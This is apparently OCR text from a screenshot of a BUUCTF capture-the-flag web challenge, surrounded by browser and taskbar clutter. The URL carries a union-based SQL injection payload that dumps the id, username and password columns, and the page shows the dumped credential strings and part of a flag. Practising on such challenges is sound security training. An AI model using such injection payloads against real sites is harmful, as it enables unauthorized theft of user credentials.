 BUUCTF在线评测
check
8147acb1-5f35-455d-9432-74076cfeef83.node4.buuoj.cn:81/check.php?username=1' union select 1,2,group_concat(id,username,password) from l0v
127
火狐官方站点 新手上路 常用网址 京东商城 秀米官网_微信排版编... 广东工业大学教学管... Anyview | 可调试的... 创客贴_平面设计作图... 千库网_免费png图片... 千图-免费设计图片素... classviva 移动设备上的书签
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is
'1cl4ywo_tai_nan_le,2glzjinglzjin_wants_a_girlfriend,3Z4cHAr7zCrbiao_
47d0-bcb6-60c9fcd8cebf}'
Syclover @ cl4y
1
26°C
多云
搜索
bilibili
PS
英
11:25
2022/11/10
3